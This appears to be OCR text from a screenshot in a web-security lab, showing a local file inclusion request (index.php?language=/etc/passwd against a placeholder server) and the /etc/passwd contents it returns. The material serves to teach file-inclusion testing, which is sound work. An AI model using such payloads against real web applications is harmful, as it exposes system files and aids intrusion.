 http://<SERVER_IP>:<PORT>/index.php?language=/etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin